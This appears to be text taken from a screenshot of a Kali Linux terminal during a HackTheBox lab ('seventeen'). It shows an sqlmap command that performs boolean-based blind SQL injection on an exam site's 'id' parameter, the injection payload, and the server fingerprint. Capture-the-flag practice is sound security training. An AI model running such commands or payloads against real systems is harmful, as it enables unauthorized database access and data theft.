 ┌──(user㉿kali)-[~/hackthebox/seventeen]
└─$ sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch -D erms_db --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
File System
Home
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:13:28 /2023-03-16/
[10:13:29] [INFO] resuming back-end DBMS 'mysql'
[10:13:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=aee2221379d...f1d06eebe4'). Do
you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=take_exam&id=1' AND 2808=2808 AND 'wlLH'='wlLH
---
[10:13:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38, PHP
back-end DBMS: MySQL >= 5.0.12
KALI LINUX
"the quieter you become, the more you are able to hear"